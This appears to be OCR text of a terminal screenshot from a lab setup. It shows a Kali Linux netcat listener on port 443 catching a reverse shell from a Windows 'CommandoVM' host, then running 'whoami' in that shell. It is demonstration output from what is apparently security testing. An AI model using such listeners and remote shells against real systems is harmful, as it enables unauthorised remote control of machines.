 kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.103] from (UNKNOWN) [192.168.0.102] 50066
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
CommandoVM Mon 03/25/2024 14:47:34.53
C:\Users\lsec>whoami
whoami
commando\lsec
CommandoVM Mon 03/25/2024 14:48:14.54
C:\Users\lsec>